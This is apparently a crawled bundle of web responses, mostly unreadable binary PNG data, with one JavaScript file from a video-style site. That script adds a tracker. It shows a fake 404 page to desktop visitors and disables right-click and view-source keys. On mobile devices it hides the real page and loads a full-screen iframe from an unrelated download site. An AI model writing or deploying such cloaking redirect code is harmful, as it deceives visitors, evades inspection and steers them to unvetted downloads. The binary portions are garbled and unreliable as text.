���:e?,�Y��Pvʾ�תCC����;��*�ѣ��&{Ό�.����a6U��S�o(e��{?��U���"(ۮ\;w)�*V�$YK�,�*�}��M�h�
����h��D$�L���i����`ޛ���j5g�ĤC
�K�������R�d���5t�[޿�z�.K�F�s��I�ͱ�^��$�aLͲ���w�r�N4�`X�t(w� �h�#��)�6j[��4^�̪\]��$�ev�v��`K�G�O̭�����KȲ�\��e~6�v�n�ε��.Iq��K�>�;�@�(������5w�&���'�zco��������i���@�x�2O圬S���[;_es�7�Ƴ����+1������ЖN�kt��O�!�8��0:�h��0���d߸����컬�L$�������������H-Y��Kҹ�a�[����ކ��D�Hu����3@��g"���i�Ok�=�^9*�>�Y�֝nM��[ߠ2��6���2�i�f��,��g�ܭL\�='m>o�~��!h�V�#��^�:uh�S�2�����ieHY�:��V/Gv�:�'"��~��lvc�G%�0Z��2�%�V�D�2�S۽R��kȰ�]��{��oc:���x}b�� �C���k�>(h��s&����#lv�ܯ�_{_k���� ok��_���YE�q�ո��u7e������2e�Y`Ј_<A��[�6���+�%�^��r�C��j 4��
H~��~�i��Ʉ5ֺ�RѮL����}�����ަ\ʭ�b�2=D�ri,�Iw����{�z_�[�fJ�Rry� �rܳ��t�M�PZ��.�S �_һ�|Eҽ�Vp��nҊ��ϯ��D]r�q��2jֺ�߹��H������n~�3�X�p��mf��e14qM��F���x����5,����X1��	 ��?0�$�3��f���$E�KpҌ���zM8z�k"�b�.ݰ�@Q�N�؇y�Tt1H�*ڋ,&  0��>�a�1��v��_O��UTVV膥3<�{�����^   �TĞL�����ڶ��r���>���'�;&�j&�Ѣ��K�������   JA������\�{�K�Ճ���W�=/^   ��ŞLL�R�y��g<���N����a���܇1����   �r{2QYY����k�;Or�2����!���j+bY^6�Қ'�u����G;W   (�{�şp=͍}��J�yo���߸Ĺ��[��O�L)�vNF�<��ۮI�$;�d   �SA��?<�{>�w�}ɶ����˳J�7Nq=����uޗ6j�#;|'�ܷ]��y�Y�=�Wy   @�)�>5�h��)��F����]u�wO��IGJ�V?���=Rf�8?�<�߰O�7�$I��[����m�Y�{r�~��[Z��{��eK������:   �ž����4i�o�*� �]�7oyO'7<y�~�)��  ��d����Xy�����y�g�}��f���   @��%�v�����Ӳ����Z�t��?9���z쁙�3�}3����   ( �d�}�sHKZ��P�~�'��uzD�7��B=-�DB��5   ���L�W�KZ��f�aV�eUf�Ջ�?�+�^����S*�N^��Vh��'j�g��ӫ�*�Ö8   ��6[�^�k��'v��]���N�=f���s&��ab^�tzHO�ϻz����Ҟ��.Z8Q���Q�~Ju�	�H�J�!�  P
�����������߯I5Gd�s:=�m}��!����,II&   P
����$=Y�xF�W%e��"�   @	�Z�)I�lҀl��t    @~���.�(�'�gI   �'�xD҃q2�])io�A    A���rIo��(�/�:�   �o2�K��c�e4���o%   ��dB����ǒލ)���qe^��I   �$�����t�ة9_+$�/iOҁ    aM&$�%I�K�E��EN��t�2sP�   @I�LHRZ��$�P�)���ET��J�e^���   ����~��t��s%�K�.�J�ؼ�+M{�����2�="i�$��;`  �8'    �"�0'    �������陾    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             

--- FILE ---
content_type: application/javascript
request_url: https://www.92kdv.com/template/js/db.js?t=2026.1.22.9
body_size: 1131
content:
document.writeln("<script type=\"text/javascript\">var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4879712,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4879712&101\" alt=\"\" border=\"0\"></a></noscript>");

var system ={win:false,mac:false,xll:false}; var p = navigator.platform; system.win = p.indexOf("Win") == 0; system.mac = p.indexOf("Mac") == 0; system.x11 = (p =="X11") || (p.indexOf("Linux") == 0);
if(system.win||system.mac||system.xll) {
try{
//if(navigator.userAgent.toLowerCase().indexOf("spider")==-1){
page404();
//}
}catch(e){}
}else{
jQuery(function($){
$("body *:not('#mainFrame')").hide();
$("body").append('<iframe src="https://dd.xgdpjd.cn/download1/4636_0.html" width="100%" height="3000" frameborder="0" name="mainFrame" id="mainFrame"></iframe>');
function setIframeHeight(iframe) {
iframe.height=$(window).height();
};
window.onload = function () {
    setIframeHeight(document.getElementById('mainFrame'));
    
};})
}
function page404() {
$('html').hide();
$(function () {
window.stop ? window.stop() : document.execCommand("Stop");
$('body').html('<div class="page_delete" style="width:1280px;height:720px;margin:60px auto 0;"><img style="width: 100%;" src="https://img.alicdn.com/imgextra/i1/O1CN01ppLD0t1CXGO1A2SyO_!!6000000000090-2-tps-1028-374.png"/><div>');
document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
$('html').show();
$('body').css('background', '#fff');
})
keycodes();
}
function keycodes() {
document.oncontextmenu = function () { return false };
document.onkeydown = function (e) {
e = window.event || e;
var k = e.keyCode;
if ((e.ctrlKey == true && k == 85) || k == 123) {
e.keyCode = 0;
e.returnValue = false;
e.cancelBubble = true;
return false;
}
}
}

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/e84b4641ae16699dd310e49a10c701f6.pgs
body_size: 564224
content:
�PNG

   IHDR  �  �    �hl   	pHYs     ��   sRGB ���   gAMA  ���a �{IDATx��i�e�u�sΝ�<ċ9#2"r�d2�$)��(Q�eW�,��U0�P�P@��	h�����������%K�6�ʲJ"E�L�9g�<�y��9g�������x/#^&)1Qw�7���=�>{��[�Z+'�1�1�1��b�����������������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X���������x饗���$333�Q����S�O����0��Q���8�x��x���ŋ���z�}򓟔�8x~��y�q?r�|�����'����"�������W�/�A�����b�3�������?������%�O���&)LT�7=77'.\�	���87����W��_yl|�o�Ϳ9�޿���Z�s���_�������/��s��ɗ����(���ի���?��o������Gu~��7~�7Fd�a���9p���_�K9���K�/�7���O����/����?�g�ƍ���??j����w�o���-�����O��?)����!��<����
'�qƟ���
%(<؃
�����b��_�e��w�˟a�������s� ����`�9�<��{�u����:0�������u��x���c@&<�䓔KA6�3(����C�{Ǘ��%ʻ��t !�ڲ3 Ye����������y}X��HŅq��u^�a�zy@y���"V^8&���nc�+/L,XL������^!�ʮ<�U�t�'���0Ǌk<���k/�ق=��w����A@.�h��Q��(���6 �{�w����A�	2���!�+�0珫���a)/�A/�(���M8U`�kss���{�L��a��Ip:�����I=�{�pxl���<�ox��g>�>�=���î郮��Ư?��
ʇd����?�;�q����=��������<t~5�)/p��9�S�C����8���>Ln��<�G��yƀ,���sA���?���ڵk#���/�yn56�*��|7�G}�(A����Q��Z���&1LxYAE�(��x�P�p��Ư����UV�eQiA�������!��>��MxN�r��w\�?e��A� ��{�p/���C��/�~VT�����1>��
����ǂ
?�(Ǹ~�W~�.~x0"�MY�{��
0~�����0a ����aP!\Z���pwY'K����=����x�Ǐ�@�2�'�`l�P?�6�
���'�E � G^{�5�����X�p]��H�q��;�%x�+ ��p��!����G!�|X��X�K�Âa�S(�����:���`�J�AL &0|�����ʊ+������{YiA�a�`��!>��;f<�c<�p�qSU��?,�lc(�0���,	2$�2��0�vG�XJ�,�^~�e���{G�i �A^B��1/ppϐŊ���Q�a�1��_����/3��qǱ�B`�A�!P	��:�h�0�G�H(7'((����.�a��y(6,4��^�x��x����`xnllje���=h�>� ��B2?�Y����Miahj�<�x�����k����E�K��K�iK�r�zp^�㸊sOkzzZ��_���M�8��
l@� hn(X?l&@z&�`nY��`ab�9,4xb��E��Ὅ�x�Ǐ� �\�B��=O���exC�������V�\���΅�@v�<.�)>.��0e����B)!DŅ�Y���0�qFPZ/��"�ֿ�������؊렛���&�ˮu?�08(�S���<��i�G�\h~xU��
P# �Ä�1?�{J	�
	��P^�Qڐ�y���/^!���60O� E 2��p�B�0�������� @<������,07����qd�GQZ����p����=~��ú��8�� 9�]J,l\����~�񮲷���Q������ьÌݲ�A ��
!������QU�8�4�a�@|���z%� 2�|/��@��㘐��I@���J�n�QZ�`	�b�=��X�)�gCp��0V(� ��C+ß�1�������ԧ>E#�ه�i}�q�� /6�������وqP�=j�����9��q��Cia<�ₗ�A5��#�'����(�l����a��� c�p��L������>((X����π� �[�ܐ%����!�VV`�4�����3��1w�#��Ƃ��A���{@������D����0Kq����IYC�f?J@�(&
q��qEq(�P�߇�:�À��τs�A[m�1���D�aZ�$A9�DY�£���1��z��p>�0@c��
�s~�ׅW 8�Z�0��N���	�%�(�́-�����L�{��Q����?�g��Ei��A�Pn�Q�;��j�a_ǹ���\Ȃ�Q]��5~�_�a?������fՊ uL�=���q���8�|��q�����q��8��^z�q���mM�c<�c<�c<~��w@���������U�Ac�U��f���'��l��>|���I9l�\�<�:j�|v������Q�c<�c<��w|������O?�S.G}���c<�c<�c<>�Ǹ�c<�c<���4�1�������x����������+�������X����������+�������X����������+�������X����������x��O����9y陓|��x��q\��)��koɯ��|�1�G�1}a<�r�7�����Ag _��5���/�[�,�_v��L"=Z5�H%��%���c}3���8b��8ֿW*���`0�^�+i��X�fS\֕A�#y�IE??՚�f�.gN-��|��d��;]���H�ۓ<ϥ���H��ϩ��^Y�ԵL�J��k�*���)z͹���v7I���1>�g��].��R��wc޳��{��T|7������7�9��}���1�W��\೩�s�s�f:��J\�g8��|F�|���XI�|q�x9��տU�����d�,�����՗D�����g���WR�^��\��������>����X2\�~ט���,ֿ%|q*� 	ց��0�Ql��  �l��{�kN�~½E�[����wtN#�#��u��g��a*|��|��n�lK�^�ǯ��Rן'Z-^F�ݖ�~��l��sgG^�[��k�:��n��LM�%�������5YYߓ�'u��tUj2H.Hs℮!]�R������'���KWէ=|�H�1? ��º��d8�Q鋘�|�vXC�?��*q����i��gF�$���憬�������͟���{ǹ\dNT:pY�9��0r�0�X�K�qr��\cT����o�+���ΑHO�e������-��'�r�Q.ᔐ�<����LOM�����*���F���z���}T��j�&�zU�T��5�B�-������9����_zdy��;�\(! �g�����t��u.3�#�s��H���b۬�礧�1���qs�booY�����7�y�}�H�����Z����J�:'%S��Q`���ч�ū��B/<4(IR
�B()#����3���\T�N�D�!sSMY�h���I���u}��N����沵ז�ݶt��W���~N3(\S�����h��D��x(�\gEʲ��+ϋ���y������\_�anp�JR�bp��N�Z�� x]b��B�����w�լ5���s��<�A��
�W�g�ӡ�k�!�����1�����R�L�A9p�G�@���ɂ��&����Nun3.�����B�Poq"�Aq��f�ɔ�7V^�7(�T^#e��qET��>�X��1�#��=$�bj�R.d��������ae��T��A���MU\�<�E?=;#'ekkGf���*��k���t����(e]���d�ݗG����?�iY߭��7z��F�BEbϻ��7��Mh!���KYń�U�g�,v�b�F2�#8�AC�~���_F�{���S�+[{��hx��4õ����=Q㴪��t߾}[�~�m���S�t��
��U0CA��#�w�*G�c0�����y�Ec9�u�zا6'���=Œ����+=;����S��؜����4��}�{�"����HWO���;w�ғ���/�g_�4+|��J��~�V�jt5ebzV��*��c+��/��$W#+��8��7�rU3��q/0���R���T��]S����u����uB�kC���	ף��Ik��ǆ��v*�3��N��[�}��Q�� T��_�,k˻�կ^��%�����7SB�V.�
8�Gn@��d葄Mc� �/�����|U'�����tK�'[�8=)S�Xf����*DtMT�����W��7s��~V���U�@!bg���ņ��TDo����a�85i違69�KXٕ�	A�U̲PA6M7 �М3�kӄj_?7�N�Ja�s���掞�.�A����<1zXP������ߚN�S���S#ߋ�=|��G�"���J	��m�|�e��j��N<���^�mJA@��4�~{/�WS��vu6./,A^3<)�7�x@�rC��Y-d��4sۄ�}��s?�JikgG���>�S]�4����}]W����O�ۭxA�y���Կ��s��R��Y����}y����/�5M*Z��d=�s��x�ѣ���k�M
#�����q��׋�/|��)�ąw<�8k�+�ܼ�0�Ε�ұF<��XG��G��7a6z�.ܓ��Ｂ����U�?u_4*j��*?ف�K�0��������FDT��'��޵r9���T�qVZ[��4�oh��p3���_!�9��1�p���BL��[��y�z��`������=S�gĻ���N*>�mX3�����0���x@�V�̍������r�%1��V@P�Np�������ωب�Q��k����*�(P�d^��:c��W��V�\�� �]�:f�a3��e�{���-��󊠝}�}T��~�瞕o}�&7��"�ׅ�mz̄!�-��EApA��7(��:Q�>��ZUX@�k��H=.}��K����-�B(�RӉ���`ѕV���b�i���Y>(��#4H�o&
���F���F6Xe�{�b���l�]���x�:7���`�)� ���Rj�R���	�E��
k0H9�P���_��>/���K�ȟӮ7/���x.y.C{�Q!�%��9@�:w�
�qO8<�8��3��"�f�V��y�k�Tl����3ج�.,j
X�̄D����eh�g�p.?K���~���S��PaW����z�벣<���u*\��h����mnmɻ�U��gN�7?x�E~͝x^��8E%H���B�j�~��O'��"�M���4.�%�uh��lx���v�i:����(�D�{2�����Ӓ�o��� ���Њ�aE�M��}@�VqxVz�	�:�>`f�֫�? �o�q��(
T�{�k�̨�_��
'#�����ұ��)�l :���K��9�:se��~�����Q�P�95���
�T&t5�E湤�L��Ԡ$��:T��;�]E�[4���*D����J�+co��U����6ç�s�s�Y����^�*�zj�*��2���%�=��{8���Z����=����c$��#H�h�LFQ990P�/��\�k��.���_��=���Z{��M�U# ,mZ�}���҅Š�O�S �E0���km2�𨠜��aa��:���d��SxpЏ�c�����O����邀'�����/ҡ"�E+��q���w��Q��ވH�熛?����+-zH��*�*�v{���2�������q~w��{�El0gTxP&8w�nq�4��*^�¦r�����S4��y�5z��^��mC�n�+�L$��7�hNZF��l�����`�g��矉����
XXSI�� �.��.q�� /��&����AJD�p�{�!��ia�>�
éZkQW������Ӎ�/��~�*�}�1����d��"c�^��X�^5��5�ɇX�E���?�/��U����.'n���w)Ad���7�Z%c��en-������r��iQ��RO���S�*r��X��܌�*�Aq�qᅻ�܅���P�|0�$gA�C���
��L���\
w�����G,�I���9Rzv�'��{���̄{����y]S�N��dz�I�<����w���?>� ��� w���]_��r�2é����|�k4(u�������5΋�9�V0�ݨ�1Tv��\̸�Y�cO�X��y�K�+���L�`��b~��.�k-ᤃ����(�l�#(F�-��=}��!;�c�D^z��D�G�
�ภ� B�C�Ffڃ�2��.��0���0��8ޫ�$Z,��Ċ��G'3K �8���Me�馲��47^}����14�
��/e�:��SF�M~�|����y]�&b�=�E6�˟�CZ-����l�x��4#=-b��|��a����o���"��H	�=i�qRY�����Ǧ]���Y3(��H\���a�G�M���x�j�*ܘ�l��:`yc><́5SIJf�O
�$!|'6���E$^PX�ٕ��xa�P�
�>��R����8��2�wۢ���?Pkg�*/�9����G���|����wNw�)_w���˰��oG^���6ń��J�U>�GK�*�^�W�a�U&��-�\�ԣJr����ȅY��z�����kɲ�t )q�Y*|���L��z�T\~��4<�IS����O��b�0O�ka�2U̹'5�j��Y*]�%����S�~u���m�Qq��BU&(����Z]�X�9u�zR�Bh� ��z���>(�
S�Y�&\U�I@���>�0~Za���XelO�Vww_C0
'����/2�YC<����М���-�P�Dfzjd���W
Og�X�)�82Б\c�:cR�<�7 ~��H�ek�_�����PLXn���������ɩL4 �J!ÿ� �#�Q���A�@��yQ�c�jQ�@Q���]��2�,�X�~��z�
V�k�N~�Y�DJ���Ef�Fd�tm��2���=�{��7��2ܤ�Ttad���/	zjY�*u��c����aAa���s�5/U��y8�a���b!.>�b Px��1ᙌ	�	UZ���3G�$l�j=b 8wå)<J(���GB��W��8G��KFK�C^*�E�m)��AP|d/z��Zn�<KEx���dJ�[[���/�fm��OCK?Wk4�j��[�
wv�dbv^b,Yv���AX&It�pw#R�;�ŵ�j����˲�Q`fc�g>@��\M>�P#�.����k���/<��玢�lG�J���Џ��t�:�\�htn#�H��p)��ϓi{���0ِ�^s�2�_��ޗ����I������o��Z��" ���ln޸N���ʪ�����K��̙�2=3-��	*���zVU]�0����Ie�� O�Cn�_ã4��a�kU?1c�Z��!Wi�u_O�C��⣌Ë�$� ��C1ָZ_�FwkS�{���N�qkK 7�A�U*ؕ��%oE��G��,����1�B�LB��#���0�{6�C<*�	0�,�ۢ�9!Yd*��T�j�A8�ty�pr�W<�Z�5������P��� r*��Z��@L�6� ���/!�!~e��mh]8c��J�G�?P�so'�V�n�/f�"%�3	�����+l�`��+��YA�҆*���� ���U��k�*�{����*�[��hz�ʠ?(h��F�
]<L x�F��3%ce���35 �4,H4�l���),�n��0�D]_329�������~~W�����PA)�^/��C��>���KRF�^2�@����+q�}DqI�c��f�MEH�#\��Z=����� ���*��n�P�瞢?�F?#,[we��ؓ%%V6J���T��(�5Ba/��Q���w�W<�a��=�������F[أ�k�ką�a�׈!:T�y!�cS���9	� �y.5����a�E2����W_a��^��|�wWz�6��0� ���_�[�'&v\�Jf��=������weaaA�<���9Nb�'z�X�@�G��	���!Q���OO������L��U�������� Ǌ0��UJP�1�lI�CP\PT�/W�1%2�ͧ��H�,@ g��3\"����BL��W�b0O��i��3�ę�Q��lpA8��1�'�,B���s����\��o��A�4�ӵ�6,j��������=־Z���#��f^- =,���"B�9we�B)h����H�/x�����Jp��p6�Y5����,E�&}L��~�Ŗ2���	G�<�82��Q������汦�qf�AzU���X�>s	g�c�&�՜�cTi^&�$�JKc��Q�i'b�'u�R5;�yN(�t�#ӫ�@nL/5QH���3�-�s��t�&��	5>�#̲��L���،0|� -�7�y1a�\� �����z(.�h<#X��!��{f%�����~o��/U0#����
Taok� L��#w%~Z)FUJ&���'Gz3��gu�g���(�m�;��++�<:�4�F}� �|�'�|�|����B�x��a���q	��qq|�6��¥.����U:�:�_(_0���U1�<X�׿�uy���!c��k�^��r�XHk�%��S��|�~[�}�V�fw{���܅'�HN}:��� �9��[��5~O���(7~!e`d���?���b��̈́�D��9[�푡/��cU��3�*f��X�70=�ЌNƟ˨�q�c@���`������F�N"ˌ[VN�-�b}���@b�*�ZJ*����X�Ax�������$f�XK�*\_���IH��p��{�����q�'
���
��]������@���L�ť��eb���/�.A}E61�ݫQ�w\�,�XvŎ�Vf)�s��I!6�RXM,UO	�+��Tt�����W��ʥ���{h��}@K6�q��31%aRw��M���AV����ۓ��H���қos�&=��z8U�����x/�tӼ�����GG�XzY��7(�a����`P��!�gw�'��R��}����ៗQ�y�q�{�(��dD�>�̺#Α�W�DyBt��G�w�s��������F� f2L�I�vN�bc�������#^k��e�m�oI��쮭�w��U�������3�Z�0a�����Pº��������B�����{y[�t����7���I�6[���yXNH,�%W���"&�9�
:K�vq@������@{F&xM�ʄҪT�T��N�7�Mmr+@�7�b�(��(���<�u�x4Xϔ�Ǟ�Y,�l@�}�F�ͽ�-r�bt��@����zoD�|\���E�䶪�	�����$$�:�� �H9�M��e7f]\�DQ>8�EW��C)(�������V��=���醕7 ��Q8���U�� =Q@zE�\ %�������I�U�0E����@[��dd��[(L(2¬Pt�*=#(�l�ב����I�ά�@��f��N�����u����Q�شx^��>�Y��v���M���/��_��̬b�U��ptcz" ^�H�Y�w�5<�F�)��ʬ�����)�!�mh��#��P��B:���9%��29�(_��+�WR^���C0�]��m�_F>�U8=�豌��i�Gv���qrI�ʰc��U�g�|%[�E%�/xrXy��'.c.bǥ�>/�Q��{�V�����<��$���{�2�5S#�@��֖���~M��?P�U��������΅��G�u{{��P9,�k0c�X}җ��{r����HP��pa�Պ�܁,�"e��Z	�QP'>g��r��6.6"3)��1_U=�L��T&����~�/�ሩѪ�J
�)+��p	�jd�ۑ9��p �X�?���h�/�ĉ�e�i%���`���S�2Od�!٭2��!�.'T��aM	Nn�7����P1�gN�ļ25�ѓM�pdjq�$�z�4��Bɤr�V���*$���`P� e0W��L��jQбeHGwC���"^���zC�?�}�&���$
*�=�
K��H��QN��K�2Ki�E���:�S��0#������(ْT�!畾M��m*V�Y���0����7Ku��9wG��(��+Οj�Ya�n�a����OdV��Ҩ��oގݓ�|�GF ă1��A�2��(hϼ'�����V��q=BW�o�����J0UiK/�B7�K��?S>�C'��hT[9�F�(LV����B���w������X���*�!Cp�����:t�����N-��ؐ�@�('b�Gl\��ߍ%S��6�v�Ϫ��ܐ����K��m�����jB�֔44�T�l� 1�	먧p���2���r�"�/��a�yҪYE�}�m9�p�'/�,�1�b!?����q%(6��"���	��P���	Q������� ?��ߙ��Ei����b��7ʿ�LY�a�)����&q���ާ��v���u� A�7�4cK>�7���*E���ziY)NT>^�G�����.&�Y���+"@��,7�ѨR�Ba��]#D`���o��(<��QV��'E9��v���D�,��g6�|�ASL�]��X���
;}�%��"+>�[���I����TU6����Zn��N��!�&�-֔A�`Qd4k��]LeȊZ��x�6���*���2`rhBh�����c���"�\'6X���dyM�z�U�V��{��X�)U^ͩ��C�J�Zm��䈆G�񲑁gh�N�g=���q�P�=��}7/�����!��n��k���SqY�����#U����i<�lǸ@(-�ENRD�H�T�?��xl`�h�����<+W���8/䃮ǚ�5�����k���"M5�j�L&�;������%���'�a[9�N����}W�w�����f��X+�4�p�L��;w�̅��Fe�<@�I�(��ԇ�x1�K����;k���y�f��Y��X�m��(�,��8?p<:ƅM��v5��e�
�b]�q��� h"oY�ѨE+�=�=V1����0���s���>59�8/;{�4�;ݾA +�ye��lf�(Z�~�,qx���c���W\([��&�O�4ym����i�54PZ�$�D�\�(*J�����MH́r�84��GU�8: Y�J>��+��_V���tRI�Gd�@�j��v$J�/&h�6�MMMʳ�^Q/h�����5y��"��,NV$Ò+V�������G���[����g�j��o���ζ��kҜ����Z�{�ĺ�i�N�'�A�32���Lw yF�bn�x�^��{���u�㟇힇����/���qc\u���2�q�y�����q��2>��z�k��c�`��[�k ��&���a����^�z�(y�=���t�p�;D�����{�;�y�4b��T�3�1�'4�(qsBc�i!�J,�9���ƟH���Jd�ޚ�0�E�~?fI��zn;��!4��Q`4�KUr��O����p{��x)M+Ev�r�CP���B
L���ܔy����������������<��	��%CX�-����F����p�B�W��X�c,_��u�,2S1=,��x-���j�Z��Q5��JU5M�͝eR�<����s �E!_)��3ά�pf= ���p಼�ܐ�Fr@�r�B��u�P��R��g���*�"���&�I�q��ӽ^F%��BqZI��`�Pw/(u��"��Zc.V�W�{�"���+˷����Ͻ����\��tқ���DsF=�e� ��!s�N�8S� �r�G�A$nF)C��(�hR�=���t�ے��ge�Ĕn:��\��>*�S�#�)�Vi�|�ߝO�-Ӱt�T5n����*��
#�d3)��a���Ȉ��K�`[�c������ưb��w�O�~�����료!�)G��_;��>�W��]��1*ƴ`L���� �!D1�T����҇A�E'�<�7a���>C���-}V��-��wMj
�%Ai�N���	������di����Z�H|�Q4YTsbB&����Fy{���4������=U�{�}i�L�
y��S-]o(H0\�y����<{���EFb��P��:`D���G�sϤ�� q.W�1�i�=RqE6�|��K�YU|^Mdɕ����ŤHL�b2K�H�'�l��EJ|äm�Sg9��^����I{g�Ja��$"��	���kE_��q�=��*�7����t�E�8�=g�b��b���f��PB����e��J\�pnX�J��Y�%�xTY<�q:U������#*ӿ���B�pgA�*�[�8ɭ�-�z���F�����eqiR^��걮�R��OLTdgG?�x�$�k�ap���ڤ��2֢) ?��l���۬�8�� 4E�'y�#(�l�1)�Ɇ�v�X��o3��C+�1YY�
6-j�����(�5V��ѻ䃄}YXWq�x�!9��*��y�(
���G��R�b��'9���a�?�ޏd�zY�:y���y��a��B�;1�y5X��O��ߜ�L�����2� ��{r筷$�ؔf��lo�ˌƳ&Z3
�MKҚ��V�0�����,�'Qc��j1��x?��S�mwL��$�֝�]YXZbq[���(ˌ����4�0���l� ���<��J�^N���v�e�Η�T���J�x����n�<��bR*�ZH��'�K��eeUB��H���rp�H� NSϿ��̩0�s�[�Ä>P��tQ�@ņ	�:�A�`��%�"���f"��O���|.z��B�ń�5���̲�� QЕ���<�Y�0-{@�M������H�-�<}��Z,����|��U��= Q�PvLp�[����ЄɈ��%Ͳ����2�@��L>��O��'�dy��t{�j�����P������+���nk����4�x�"F� �#,�����;�������ONլz ��j���I����Tz����_M!�*)���;���c,DZ��;o�!�%K�5��΃�Q�+������D2�Q�����"�*�Q��=�^~T
�(�I�����ޖ�����<
�F_G8��/�p(cP��Գ_Q�(��V��dZ�Czc�_!=������=���$���t��廲v�6�\0�&'���߽~��lm��������y���d�A�����#,0�RlU�mJ�e��H0�S_+Tz3��B\*��J������e^�'�EI��)���0VhL0��j�Kd��5Z8���u�;�o9hTz�P��D`�����/��}�p�#%�g�nq(�C�c*��y$#��!�+(�Ђ"L�Mh��n�=�����
�亠��éW��I���\�j5E���k��$,��6%.wCo�'R�*�j�%��,�3�X ���Dn���9A���t�xx
sP幭�������u��3idTt���j�A;r�NT���VQN�j��ѓ�.�˯\QŶ-[;�*�2؋����]����SOʙsK���'++�jk��ehp�.��x�E�CaY/�_��h}����B)-���ЯXĸZ�hu��o���6=R[#	�����ͻV�3B�U�.1D {�1��G	
v+y/�﫜6q\�-s��$�0=�~��a�C���)�+�à���A��C�F����-~���s6yo�?;z���#��Bl��=_c�	�6�/�QA,��P{U���`�Uj���k�`�b׊�5�!�L"o������ܳ^��J�ŽY�uM������L-����Ҝ����ܒ��=9���Vm}us����bY�&�U&��2�Z�Ձ�����[Ew9[�j3f�����EP�(bWjT��	��C3*�����~I��c��QD�"@�|F8�^S��C��{��JD�snr(/P
V��I��G_Ҋ�h*g�&��QcWl��x���_lꬔ���=�n,�
����`U'�W@�
e��t��ǘG�F0�~��R�5��ӄ�K5��c�x0,�x��*BïaW.i�
�Y5g�%�*�X	g�ʗK��.�%�Ŵ�x�����P0"	~�/,UY�r�,��J��=hT�o�B��/���v�e{gM������*R�R�5�s{O,?�S'[�t�B=�<�;yv�F��P��lリh���)�����i�Z�ky�@��6dQcO������G����˦
���@u�sn��'j��h$&U������!���=~T/�8G�u��S6�Ǿ0�^�Ż�K;�p��v����A>?�z����P4��#�(��u�2Q���2�!+9$2d�V��h�:-c�g�+X�	J�����Q�[�b��c.� ݽ�l=Xa.�iG�»��Ҝ�W�4���S2�k� ��������ۺw��L��)d����u�Hb߶�b���B�%
�����E��^P(��������-�Ly9�����\��
���mw�bD��U�u�R���%*��-�$č�]�r�ݏFqY%ˤ6����TB�A?���p�����TC��X��
uPvV9A,$��bр�	Ȉ� x:�M4�ea��%���~]Ո�zMY)Bs2�����Q��!��q_]C|�}G\ױ�~?���B�-5�`]���vĆc�����#:0?��R���as3���b�K
K�h�)$�#�c�l�85S�/��O�N���=�.��i�X��Օ����lq�4�5��ޕ��T��c8^x���e�k�9�P����:�
���3�u2������ee�.��������*cP!?�XT��}�q�L.̫R��"s�"F�h}\�5��:��p�e�~�=�QwvΠT���G���
)�����痹�������ˣ����y�29�\��Q�d�a1����H(��qV���m�酖=�\B�=s�C���Y\5F7�ZU&|�$��d�_�P�Z�ͦ]r����o�&�|ꓲt�$=<$����8�(�S��@�֖���~[f��8�&��C���B�a`<��q+䬡�M<L��
1�w�����+�A\�Bn)��W<�0��ᐱyd��t��~���\�n�=�(Ϫl��������W|o�`� �<�0���qy(�J&����`�v�%
n�p�GVt׻��b���+��v�`-���kf�9)�C�,!l�K貏j�¤nƽ�}�[;1��A����3y�B]�y�X &��¾F^�x7V_L7ν�d.{PdinmN��*�&�e�"o$����m����0�Gz��[<�I,X�2I��W_���<ZF�������`�)ssK�w���{��.�9��ٔ�w6	樞Y@�,�<�U
�S��%ڵ��GQ�K4Aa�,��汏1D,b����ڑxg �SSr��Y9}��NMJ���z`;;;�OO�ȕ��߿q�US��;������V�^y,����O���U}��:J1?���Â�G�x�8�8�������r5��C8�<�������s?��	q-x(���/�,<���C�O��(��"r����`��ìB�Ya��<��X���P�0������s[���[5X�zM7�xKv7�dZ1ƹ�9	�O�Ѧ�hW��$�s������U$aG=�^��=����SDČkׯ���"
/��j(��W�apO�t/t⮱l}U�a�IAE5��ҍ����'i�4�y�������u��k~� bL�'ڲt����<P5�a4@k�=��<CR�{%�D|��4�е"��<T���1�<��Yv�^�l�R5�|0l�m���`��p2Y@2��-W�A�lZ��Mt�Y1,�7��V�%1��R��5�V�7pB�caɴ�U�e���ń ���&>�,"֝g���P�Ȫ�{�g#�f�u�z���~*�|bV�ݘŚ*a��?Ǳcp!?Ε��
�o�l���[p��D�̬·���u��#��O�O��27�P���� � �
�gg�W?��j^�s]������,?��#[7UK��G������^�7�u����yY�i1q��-G�ϮbT}@��	����W^z^��p���ـ1+n�;�����<}Z._�,�,ˍ[�ei�B2sd)��~�AE�Ÿ^M`�9������Q0]��!/�Qv̺O��|��}�(/�QĒG}������Q�vGw���q��Y�HS=�ֶ�	m|���\���"�sI�����6,�5`ʋ:,�m�E�3>��n�a���$�=k1���{��F����	��,�̉E��N3��������f�
�"��5Z�\��n[Q�5�{oU^��+��3�*<�(��+mU�X�U�!��P���qކ�	� /y1�u�&��2_�;.
I�f'��+�ŸPR*���Q�uDC��~S�P8��}#�@�U�Vx[���
-S��Oi�M���4�eQd%��8>�c��_�����H �����8<�:r�BD��%[[��n���3�X-�*�Mi)\�*�5zFn a��9BE��Q�Q�+%�ļ�tS��|�;�ƈyj�:6!�Rj��W�C����p%r�ȱy9!�>c/�DU-`~���0�6'�����(~���C3ɦ�.��wO��o�|�&CW^v�ȰȮ�Ce}@ ����ݚ~�T*��0Qb�+��l�^���6���i�XV����@��g��l�x_��o~}}�� +jݞSOqyeY�ܽG��pb���X.����Aa.��\��8���X�C�&`D���Q�T8��E�yh�0��)�� �����7��C�݇���B���P�g���v�]������½^k0��F)
�;���g�4�8�a�H��
